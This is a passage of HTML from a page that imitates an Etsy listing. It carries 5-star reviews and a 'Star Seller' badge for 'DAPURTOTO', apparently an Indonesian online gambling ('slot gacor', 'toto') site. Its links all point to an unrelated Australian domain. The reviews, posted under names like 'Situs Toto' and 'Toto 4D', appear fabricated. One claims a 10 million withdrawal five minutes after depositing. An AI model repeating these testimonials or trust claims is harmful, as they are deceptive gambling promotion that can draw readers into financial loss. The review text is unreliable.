																	<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																	<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																	<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																	<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																	<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																	</span>
																	<span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">5</span>
																	</span>
																	<span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-badge--small wt-badge--border">This item</span>
																	<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
																	<span class="wt-text-body-smaller">
																	<span class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/></svg></span>Recommends </span>
																</div>
																<div class="wt-hide-xs wt-show-md wt-mb-xs-1">
																	<div class="wt-display-flex-xs wt-align-items-center">
																		<div class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0">
																			<img data-clg-id="WtImage" class="wt-mr-xs-2 wt-height-full wt-width-full wt-circle wt-overflow-hidden wt-image--cover wt-image" src="https://i.etsystatic.com/iusa/2a69dd/84354201/iusa_75x75.84354201_k7gi.jpg?version=0" alt="" style="aspect-ratio: 1;" loading="lazy" data-pin-nopin="true" aria-hidden="true" sizes="18px" srcset="https://i.etsystatic.com/iusa/2a69dd/84354201/iusa_50x50.84354201_k7gi.jpg?version=0 50w"/>
																		</div>
																		<p class="wt-text-body-small">
																			<a href="/people/mtevyo0a?ref=l_review" rel="nofollow" aria-label="Reviewer Situs Toto" class="wt-text-link-no-underline wt-text-title-small" data-review-username data-transaction-id="4699952562">Situs Toto</a>
																			<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
																			27 Januari 2025
																		</p>
																	</div>
																</div>
															</div>
															<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
																<div class="wt-text-body">
																	<div class="max-height-review max-height-text-container is-long">
																		<div data-review-text-toggle-wrapper>
																			<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
																				<div class="wt-content-toggle__trigger-wrapper">
																					<button type="button" class="wt-content-toggle--ellipsis-btn" data-one-way="false" data-wt-content-toggle data-inline="multi" aria-controls="review-preview-toggle-21757443933">
																					<span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/><circle cx="3" cy="12.001" r="2.999"/><circle cx="21" cy="12.001" r="2.999"/></svg></span>
																					<span class="wt-screen-reader-only">Listing review by Situs Toto</span>
																					</button>
																				</div>
																				<p id="review-preview-toggle-21757443933" class="wt-text-truncate--multi-line wt-break-word wt-text-body">"Rtp slot gacor yang sangat bisa di percaya, gw baru deposit 5 menit udah bisa wd 10 juta!"</p>
																			</div>
																		</div>
																	</div>
																</div>
															</div>
															<div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
																<div class="wt-display-flex-xs wt-align-items-center">
																	<div class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0">
																		<img data-clg-id="WtImage" class="wt-mr-xs-2 wt-height-full wt-width-full wt-circle wt-overflow-hidden wt-image--cover wt-image" src="https://i.etsystatic.com/iusa/2a69dd/84354201/iusa_75x75.84354201_k7gi.jpg?version=0" alt="" style="aspect-ratio: 1;" loading="lazy" data-pin-nopin="true" aria-hidden="true" sizes="18px" srcset="https://i.etsystatic.com/iusa/2a69dd/84354201/iusa_50x50.84354201_k7gi.jpg?version=0 50w"/>
																	</div>
																	<p class="wt-text-body-small">
																		<a href="/people/mtevyo0a?ref=l_review" rel="nofollow" aria-label="Reviewer Situs Toto" class="wt-text-link-no-underline wt-text-title-small" data-review-username data-transaction-id="4699952562">Situs Toto</a>
																		<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
																		22 Mei 2025
																	</p>
																</div>
															</div>
														</div>
													</div>
												</div>
											</div>
											<div class="wt-grid__item-xs-12 review-card" data-review-region="4719115647">
												<div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
													<div class="min-width-0" id="review-text-width-3">
														<div class="wt-max-width-full">
															<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
																<div class="wt-mb-xs-1">
																	<span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
																	<input type="hidden" name="initial-rating" value="5"/>
																	<input type="hidden" name="rating" value="5"/>
																	<span class="wt-screen-reader-only">5 out of 5 stars</span>
																	<span>
																	<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																	<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																	<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																	<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																	<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																	</span>
																	<span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">5</span>
																	</span>
																	<span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-badge--small wt-badge--border">This item</span>
																	<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
																	<span class="wt-text-body-smaller">
																	<span class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/></svg></span>Recommends </span>
																</div>
																<div class="wt-hide-xs wt-show-md wt-mb-xs-1">
																	<div class="wt-display-flex-xs wt-align-items-center">
																		<span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false">
																		<path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#EEE1FF"/>
																		<path d="M11.468 6l-6.385.076L4.5 8.711l.114 5.41.583 3.75 4.89.418 3.7.38 2.305-.735L19.5 7.216l-.481-.988L11.468 6z" fill="#122868"/>
																		</svg></span>
																		<p class="wt-text-body-small">
																			<a href="/people/hannahmclean149?ref=l_review" rel="nofollow" aria-label="Reviewer Toto 4D" class="wt-text-link-no-underline wt-text-title-small" data-review-username data-transaction-id="4719115647">Toto 4D</a>
																			<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
																			22 Mei 2025
																		</p>
																	</div>
																</div>
															</div>
															<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
																<div class="wt-text-body">
																	<div class="max-height-review max-height-text-container is-long">
																		<div data-review-text-toggle-wrapper>
																			<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
																				<div class="wt-content-toggle__trigger-wrapper">
																					<button type="button" class="wt-content-toggle--ellipsis-btn" data-one-way="false" data-wt-content-toggle data-inline="multi" aria-controls="review-preview-toggle-31757443933">
																					<span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/><circle cx="3" cy="12.001" r="2.999"/><circle cx="21" cy="12.001" r="2.999"/></svg></span>
																					<span class="wt-screen-reader-only">Listing review by Toto 4D</span>
																					</button>
																				</div>
																				<p id="review-preview-toggle-31757443933" class="wt-text-truncate--multi-line wt-break-word wt-text-body">
																					 "Pelayanan nya ramah banget serius! gw minta buatin akun gacor langsung di buatin, minta rtp langsung di kasih. keren banget cs dapurtoto!."
																				</p>
																			</div>
																		</div>
																	</div>
																</div>
															</div>
															<div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
																<div class="wt-display-flex-xs wt-align-items-center">
																	<span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false">
																	<path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#EEE1FF"/>
																	<path d="M11.468 6l-6.385.076L4.5 8.711l.114 5.41.583 3.75 4.89.418 3.7.38 2.305-.735L19.5 7.216l-.481-.988L11.468 6z" fill="#122868"/>
																	</svg></span>
																	<p class="wt-text-body-small">
																		<a href="/people/hannahmclean149?ref=l_review" rel="nofollow" aria-label="Reviewer Toto 4D" class="wt-text-link-no-underline wt-text-title-small" data-review-username data-transaction-id="4719115647">Toto 4D</a>
																		<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
																		22 Agustus 2025
																	</p>
																</div>
															</div>
														</div>
													</div>
												</div>
											</div>
										</div>
									</div>
									<div class="wt-display-flex-xs wt-justify-content-space-between wt-flex-wrap wt-flex-gap-xs-3 wt-mb-xs-5 wt-mb-lg-6">
										<nav data-clg-id="WtPagination" aria-label="Pagination">
										<div class="wt-action-group wt-list-inline wt-flex-no-wrap " data-reviews-pagination="">
											<div class="wt-action-group__item-container">
												<a class="wt-action-group__item wt-btn wt-btn--small wt-btn--icon wt-is-disabled" aria-disabled="true" role="link">
												<span class="wt-screen-reader-only">Previous page</span>
												<span class="wt-icon wt-icon--smaller"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false">
												<path d="M6.7 11.3L6 12l.7.7 4 4c.4.4 1 .4 1.4 0 .4-.4.4-1 0-1.4L9.8 13H17c.6 0 1-.4 1-1s-.4-1-1-1H9.8l2.3-2.3c.2-.2.3-.4.3-.7 0-.6-.4-1-1-1-.3 0-.5.1-.7.3l-4 4z"/>
												</svg></span>
												</a>
											</div>
											<div class="wt-action-group__item-container">
												<a href="https://justopal.com.au/" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2 wt-is-selected" aria-current="true"><span>1</span></a>
											</div>
											<div class="wt-action-group__item-container">
												<a href="https://justopal.com.au/" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2" data-page="2"><span>2</span></a>
											</div>
											<div class="wt-action-group__item-container">
												<a href="https://justopal.com.au/" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2" data-page="3"><span>3</span></a>
											</div>
											<div class="wt-action-group__item-container">
												<a href="https://justopal.com.au/" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2" data-page="4"><span>4</span></a>
											</div>
											<div class="wt-action-group__item-container">
												<a href="https://justopal.com.au/" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2" data-page="5"><span>5</span></a>
											</div>
											<div class="wt-action-group__item-container">
												<a class="wt-action-group__item wt-btn wt-btn--small wt-btn--icon " href="https://justopal.com.au/" data-page="2">
												<span class="wt-screen-reader-only">Next page</span>
												<span class="wt-icon wt-icon--smaller"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false">
												<path d="M17.3 12.7l.7-.7-.7-.7-4-4c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l2.3 2.3H7c-.6 0-1 .4-1 1s.4 1 1 1h7.2l-2.3 2.3c-.2.2-.3.4-.3.7 0 .6.4 1 1 1 .3 0 .5-.1.7-.3l4-4z"/>
												</svg></span>
												</a>
											</div>
										</div>
										</nav>
										<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--small" id="shop-reviews-tab" data-wt-tab="shop">Show other item reviews from DAPURTOTO</button>
									</div>
									<div data-appears-component-name="customer_photos" data-appears-event-data='{"photos_count":20}'>
										<div class="wt-grid__item-lg-12 customer-photos-carousel wt-mb-xs-6 wt-mb-lg-9 wt-pb-xs-1" data-customer-photos-section="shop" data-customer-photos-carousel>
											<h3 class="wt-mb-xs-2 wt-text-body-01">Photos from reviews</h3>
											<div class="wt-position-relative wt-overflow-x-hidden wt-overflow-y-hidden">
												<button class="prev wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-position-left wt-position-absolute wt-display-block wt-z-index-2 wt-shadow-elevation-3 wt-ml-xs-2 wt-vertical-center" aria-label="previous">
												<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"/></svg></span>
												</button>
												<button class="next wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-position-right wt-position-absolute wt-display-block wt-z-index-2 wt-shadow-elevation-3 wt-mr-xs-2 wt-vertical-center" aria-label="next">
												<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"/></svg></span>
												</button>
												<div class="carousel-inner wt-grid wt-flex-nowrap wt-grid--block wt-pt-xs-1 wt-pb-xs-1">
													<div class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3" id="customer-photos-carousel-inner">
														<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Lolly" data-js-action="openReviewPhotoOverlay" data-transaction-id="4686671368" data-index="0" data-location="customer-photo-section" data-page="view_listing">
														<div class="wt-image-placeholder--1-1 wt-position-relative">
															<img data-clg-id="WtImage" class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image" src="https://sikondegay.com/new-img/61.png?version=0" alt="Lolly added a photo of their purchase" style="aspect-ratio: 1;" loading="lazy" sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px" srcset="https://sikondegay.com/new-img/61.png?version=0 100w, https://sikondegay.com/new-img/61.png?version=0 200w, https://sikondegay.com/new-img/61.png?version=0 300w, https://sikondegay.com/new-img/61.png?version=0 600w"/>
														</div>
														</button>
													</div>
													<div class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3" id="customer-photos-carousel-inner">
														<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by chacejmcleish" data-js-action="openReviewPhotoOverlay" data-transaction-id="4699975020" data-index="1" data-location="customer-photo-section" data-page="view_listing">
														<div class="wt-image-placeholder--1-1 wt-position-relative">
															<img data-clg-id="WtImage" class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image" src="https://sikondegay.com/new-img/61.png?version=0" alt="chacejmcleish added a photo of their purchase" style="aspect-ratio: 1;" loading="lazy" sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px" srcset="https://sikondegay.com/new-img/61.png?version=0 100w, https://sikondegay.com/new-img/61.png?version=0 200w, https://sikondegay.com/new-img/61.png?version=0 300w, https://sikondegay.com/new-img/61.png?version=0 600w"/>
														</div>
														</button>
													</div>
													<div class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3" id="customer-photos-carousel-inner">
														<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Silje" data-js-action="openReviewPhotoOverlay" data-transaction-id="4624321020" data-index="2" data-location="customer-photo-section" data-page="view_listing">
														<div class="wt-image-placeholder--1-1 wt-position-relative">
															<img data-clg-id="WtImage" class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image" src="https://sikondegay.com/new-img/61.png?version=0" alt="Silje added a photo of their purchase" style="aspect-ratio: 1;" loading="lazy" sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px" srcset="https://sikondegay.com/new-img/61.png?version=0 100w, https://sikondegay.com/new-img/61.png?version=0 200w, https://sikondegay.com/new-img/61.png?version=0 300w, https://sikondegay.com/new-img/61.png?version=0 600w"/>
														</div>
														</button>
													</div>
													<div class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3" id="customer-photos-carousel-inner">
														<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Katrin" data-js-action="openReviewPhotoOverlay" data-transaction-id="4698494394" data-index="3" data-location="customer-photo-section" data-page="view_listing">
														<div class="wt-image-placeholder--1-1 wt-position-relative">
															<img data-clg-id="WtImage" class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image" src="https://sikondegay.com/new-img/61.png?version=0" alt="Katrin added a photo of their purchase" style="aspect-ratio: 1;" loading="lazy" sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px" srcset="https://sikondegay.com/new-img/61.png?version=0 100w, https://sikondegay.com/new-img/61.png?version=0 200w, https://sikondegay.com/new-img/61.png?version=0 300w, https://sikondegay.com/new-img/61.png?version=0 600w"/>
														</div>
														</button>
													</div>
													<div class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3" id="customer-photos-carousel-inner">
														<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Rachel" data-js-action="openReviewPhotoOverlay" data-transaction-id="4711461505" data-index="4" data-location="customer-photo-section" data-page="view_listing">
														<div class="wt-image-placeholder--1-1 wt-position-relative">
															<img data-clg-id="WtImage" class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image" src="https://sikondegay.com/new-img/61.png?version=0" alt="Rachel added a photo of their purchase" style="aspect-ratio: 1;" loading="lazy" sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px" srcset="https://sikondegay.com/new-img/61.png?version=0 100w, https://sikondegay.com/new-img/61.png?version=0 200w, https://sikondegay.com/new-img/61.png?version=0 300w, https://sikondegay.com/new-img/61.png?version=0 600w"/>
														</div>
														</button>
													</div>
													<div class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3" id="customer-photos-carousel-inner">
														<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Hayley" data-js-action="openReviewPhotoOverlay" data-transaction-id="4689488810" data-index="5" data-location="customer-photo-section" data-page="view_listing">
														<div class="wt-image-placeholder--1-1 wt-position-relative">
															<img data-clg-id="WtImage" class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image" src="https://sikondegay.com/new-img/61.png?version=0" alt="Hayley added a photo of their purchase" style="aspect-ratio: 1;" loading="lazy" sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px" srcset="https://sikondegay.com/new-img/61.png?version=0 100w, https://sikondegay.com/new-img/61.png?version=0 200w, https://sikondegay.com/new-img/61.png?version=0 300w, https://sikondegay.com/new-img/61.png?version=0 600w"/>
														</div>
														</button>
													</div>
													<div class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3" id="customer-photos-carousel-inner">
														<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Chelsea" data-js-action="openReviewPhotoOverlay" data-transaction-id="4661640246" data-index="18" data-location="customer-photo-section" data-page="view_listing">
														<div class="wt-image-placeholder--1-1 wt-position-relative">
															<img data-clg-id="WtImage" class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image" src="https://sikondegay.com/new-img/61.png?version=0" alt="Chelsea added a photo of their purchase" style="aspect-ratio: 1;" loading="lazy" sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px" srcset="https://sikondegay.com/new-img/61.png?version=0 100w, https://sikondegay.com/new-img/61.png?version=0 200w, https://sikondegay.com/new-img/61.png?version=0 300w, https://sikondegay.com/new-img/61.png?version=0 600w"/>
														</div>
														</button>
													</div>
													<div class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3" id="customer-photos-carousel-inner" data-appears-component-name="appreciation_photo_carousel_thumbnails_end_listing_page">
														<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Diana" data-js-action="openReviewPhotoOverlay" data-transaction-id="4651899365" data-index="19" data-location="customer-photo-section" data-page="view_listing">
														<div class="wt-image-placeholder--1-1 wt-position-relative">
															<img data-clg-id="WtImage" class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image" src="https://sikondegay.com/new-img/61.png?version=0" alt="Diana added a photo of their purchase" style="aspect-ratio: 1;" loading="lazy" sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px" srcset="https://sikondegay.com/new-img/61.png?version=0 100w, https://sikondegay.com/new-img/61.png?version=0 200w, https://sikondegay.com/new-img/61.png?version=0 300w, https://sikondegay.com/new-img/61.png?version=0 600w"/>
														</div>
														</button>
													</div>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
							<div data-lazy-loaded-bottom-section-after-reviews-trigger></div>
							<div class="wt-b-lg wt-rounded-01 wt-p-lg-3">
								<div data-appears-component-name="shop_owners">
									<div class="wt-width-full wt-display-flex-xs wt-flex-direction-column-xs" data-seller-cred>
										<div class="seller-cred wt-width-full wt-display-flex-xs wt-flex-gap-xs-2 wt-flex-direction-column-xs wt-align-items-center wt-mb-xs-3 wt-mb-md-4">
											<div class="wt-position-relative">
												<a href="https://justopal.com.au/"><img data-clg-id="WtImage" class="wt-circle wt-display-block wt-image--cover wt-image" src="https://abjteam.com/asetamp/favicon.webp?version=0" alt="DAPURTOTO" style="aspect-ratio: 1;" sizes="(max-width: 639px) 65px, 80px" srcset="https://abjteam.com/asetamp/favicon.webp"/></a>
												<div class="wt-position-absolute star-seller-badge-over-avatar">
													<div class="wt-popover" data-wt-popover="" data-viewed-event="star-seller-badge-tooltip-viewed-listing-page">
														<div data-wt-popover-trigger="" class="wt-popover__trigger" aria-label="Star Seller" aria-describedby="star-seller-meet-your-seller-popover" role="button" tabindex="0">
															<span class="wt-icon wt-icon--larger-xs wt-fill-star-seller-dark wt-no-wrap"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m20.902 7.09-2.317-1.332-1.341-2.303H14.56L12.122 2 9.805 3.333H7.122L5.78 5.758 3.341 7.09v2.667L2 12.06l1.341 2.303v2.666l2.318 1.334L7 20.667h2.683L12 22l2.317-1.333H17l1.342-2.303 2.317-1.334v-2.666L22 12.06l-1.341-2.303V7.09zm-6.097 6.062.732 3.515-.488.363-2.927-1.818-3.049 1.697-.488-.363.732-3.516-2.56-2.181.121-.485 3.537-.243 1.341-3.273h.488l1.341 3.273 3.537.243.122.484z"/></svg></span>
														</div>
														<div class="wt-p-xs-3" id="star-seller-meet-your-seller-popover" role="tooltip">
															<div>
																<div class="wt-mb-xs-1 wt-text-title">Star Seller</div>
																<div class="wt-text-body--small">
																	 Star Sellers have an outstanding track record for providing a great customer experience—they consistently earned 5-star reviews, shipped orders on time, and replied quickly to any messages they received.
																</div>
															</div>
														</div>
													</div>
												</div>
											</div>
											<div class="wt-display-flex-xs wt-flex-direction-column-xs wt-justify-content-space-between">
												<div class="wt-display-flex-xs wt-flex-gap-xs-1 wt-align-items-center">
													<a class="wt-text-link-no-underline" href="https://justopal.com.au/shop/"><p class="wt-text-heading">DAPURTOTO</p></a>
												</div>
											</div>
											<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-wrap">
												<a class="wt-text-link-no-underline wt-text-body" href="https://justopal.com.au/">Owned by DAPURTOTO</a>
												<span class="divider wt-align-self-center wt-mr-xs-1 wt-ml-xs-1">|</span>
												<p class="wt-text-body">Indonesia</p>
											</div>
											<div class="seller-cred-highlights wt-display-flex-xs wt-flex-direction-row-xs wt-mb-xs-1 wt-mb-md-2 wt-flex-wrap">
												<div class="" data-review-ratings-count data-rating="4.9">
													<a href="#reviews" data-click-source="rating_reviews_signal" class="rating-and-reviews-count wt-display-flex-xs wt-align-items-center wt-text-link-no-underline">
													<span class="wt-icon wt-icon--smaller-xs rating-and-reviews-count__icon wt-nudge-b-1"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
